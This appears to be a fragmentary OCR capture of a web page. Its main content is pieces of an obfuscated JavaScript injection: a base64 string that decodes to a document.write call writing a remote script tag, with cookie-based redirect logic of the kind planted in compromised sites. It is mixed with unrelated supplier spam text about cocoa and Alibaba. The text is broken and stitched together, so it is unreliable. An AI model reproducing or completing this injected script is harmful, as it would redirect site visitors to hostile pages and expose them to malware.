
e(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));retur
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;
rvices!
java Pinto cocoa Suppliers As well as Designs At Alibaba.com